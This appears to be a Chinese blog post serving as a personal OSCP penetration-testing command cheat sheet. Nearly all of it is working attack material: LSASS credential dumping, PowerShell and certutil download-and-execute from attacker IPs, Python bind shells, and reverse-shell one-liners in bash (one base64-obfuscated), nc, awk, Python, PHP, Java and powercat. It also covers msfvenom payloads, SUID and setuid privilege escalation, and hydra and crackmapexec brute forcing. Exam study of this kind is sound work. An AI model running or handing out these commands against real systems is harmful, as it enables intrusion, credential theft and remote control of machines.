oscp常用命令备忘
端口扫描
nmap -sV -v -A ip
nmap -sU ip #udp扫描,一般用不着,没思路了可以试试
windows权限检查
windows-privesc-check2.exe --audit -a -o wpc-report
windows域相关
导出lsass
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
Windows文件传输
#有可能没有powershell
powershell.exe "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.8:8000/Sherlock.ps1') ; Find-AllVulns"
powershell.exe -exec bypass -Command "& {Import-Module .\Sherlock.ps1; Find-AllVulns}"
certutil -urlcache -split -f http://192.168.119.170:8000/Sherlock.ps1
http://virgil-cj.blogspot.com/2018/02/escalation-time.html
smb文件传输
#在当前目录启动一个共享名为share的smb serve,默认是smbv1看情况启用smb2
sudo impacket-smbserver share `pwd` -smb2support
#靶机下载文件
copy \\IP\ShareName\file.exe file.exe
#靶机上传
net use x: \\IP\ShareName
copy file.txt x:
net use x: /delete
正向shell
Linux
python
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',11))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
stdout=talk, stderr=talk, shell=True)
msf
先生成正向shell的payload
msfvenom -p linux/x64/meterpreter/bind_tcp -a x64 --platform linux LPORT=4444 -f elf > bindtcp.elf
用蚁剑传上去,chmod +x,再运行。
kali这边再开始连接。
Windows
python
from socket import *
import subprocess
import os, threading
def send(talk, proc):
import time
while True:
msg = proc.stdout.readline()
talk.send(msg)
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',11))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen('cmd.exe /K', stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
t = threading.Thread(target = send, args = (talk, proc))
t.setDaemon(True)
t.start()
while True:
cmd=talk.recv(1024)
proc.stdin.write(cmd)
proc.stdin.flush()
server.close()
msf
常用payload windows/x64/meterpreter_bind_tcp
反弹shell
Linux
bash -i >& /dev/tcp/192.168.99.242/1234 0>&1
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk5LjI0Mi8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}'
# nc
nc -e /bin/bash 192.168.99.242 1234
#awk
awk 'BEGIN{s="/inet/tcp/0/192.168.99.242/1234";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'
#python
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.99.242',1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
#PHP
php -r '$sock=fsockopen("192.168.99.242",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Java版
public class Revs {
/**
* @param args
* @throws Exception
*/
public static void main(String[] args) throws Exception {
// TODO Auto-generated method stub
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.99.242/1234;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd);
p.waitFor();
}
}
Windows
powercat
Import-Module ./powercat.ps1PS C:\WWW> powercat -c 192.168.99.242 -p 1234 -e cmd
nc
nc.exe ip port -e cmd.exe
msf
使用windows/x64/meterpreter_reverse_tcp
msf监听
看情况修改payload等各项参数。
查看所有payload方法
msfvenom --list payloads
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.40.129
set lport 4444
run
反弹shell升级
半交互式
python -c 'import pty; pty.spawn("/bin/bash")'
全交互式
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
stty raw -echo
fg
reset
export SHELL=bash
openssl生成加密shell
还没用到,先不记了
suid提权
寻找有suid权限的文件
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
提权辅助网站
和上面类似的windows通过特权二进制提权的查询网址:链接
setsuid提权
getcap -r / 2>/dev/null #查询被赋予CAP_SETUID权限的文件,来获取某些文件是否有利用的价值。目前得出可以利用用的几个
第一次执行时,不要重定向错误流,有可能导致问题被忽略

perl, python, tar
python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
暴力破解
ssh
hydra -l <account> -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.10.233
子域名(vhost)
wfuzz -c -u "http://aaa.bbb/" -H "Host:FUZZ.aaa.bbb" -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt
先跑一次确认不存在的子域名的返回特征,再配合使用--hl等参数进行筛选。或者gobuster
gobuster vhost -u http://aaa.bbb -w Documents/SecLists-2021.3.1/Discovery/DNS/subdomains-top1million-110000.txt
爆破smb
crackmapexec smb ip -u user.txt -p "passwd"
hash爆破
判断hash类型
hashid
hash-identifier
hashcat hash实例


 浙公网安备 33010602011771号
浙公网安备 33010602011771号